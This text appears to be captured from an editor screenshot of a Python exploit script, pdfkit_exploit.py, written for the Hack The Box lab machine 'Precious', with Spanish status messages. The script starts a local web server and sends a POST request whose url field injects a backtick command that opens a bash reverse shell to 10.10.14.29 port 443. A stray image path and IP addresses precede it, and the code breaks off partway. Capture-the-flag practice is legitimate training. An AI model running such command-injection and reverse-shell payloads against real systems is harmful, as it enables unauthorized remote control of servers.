 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
19
20 main_url = "http://precious.htb"
21 http_server = subprocess.Popen(["python3", "-m", "http.server", "80"], stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
22 lport = 443
23
24 def cleanup():
25
26 if http_server.poll() is None:
27 http_server.kill()
28
29 atexit.register(cleanup)
30
31 def makeRequest():
32
33 post_data = {
34 'url': 'http://10.10.14.29/?name=%20`bash -c "bash -i >& /dev/tcp/10.10.14.29/443 0>&1"`'
35 }
36
37 r = requests.post(main_url, data=post_data)
38
39 def main():
40
41 # exploit = Exploit()
42
43 p1 = log.progress("Servicios")
44 p1.status("Iniciando servicio HTTP sobre el puerto 80")
45
46 time.sleep(2)
47
48 if http_server.poll() is None:
49 p1.success("Servicio HTTP iniciado exitosamente")
50 else:
51 p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
52 cleanup()
53 sys.exit(1)
54
55 try:
56 proc = multiprocessing.Process(target=makeRequest)
57 proc.start()
58
59 except Exception as e:
60 log.error(str(e))
INSERT pdfkit_exploit.py
23 lines >ed 1 time
VPN Scanning